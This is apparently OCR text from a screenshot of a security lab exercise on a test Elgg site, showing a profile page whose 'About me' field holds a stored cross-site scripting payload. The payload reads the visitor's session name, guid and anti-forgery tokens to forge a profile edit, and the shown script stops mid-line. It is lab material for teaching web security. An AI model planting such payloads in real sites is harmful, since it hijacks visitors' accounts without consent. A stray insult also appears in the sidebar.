 XSS Scripting - Google D
Edit profile : XSS Lab Sit
PicResize - Crop, Resize,
www.xsslabelgg.com/profile/samy/edit
150%
Search
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid=elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token+ts+"&name=Changed to Samy on Visiting Samy Profile&description=&
accesslevel%5Bdescription%5D=2&briefdescription=&accesslevel%5Bbriefdescription%5D=2&location=&
Search
Samy Chutiya
Blogs
Bookmarks
Files
Pages
Wire posts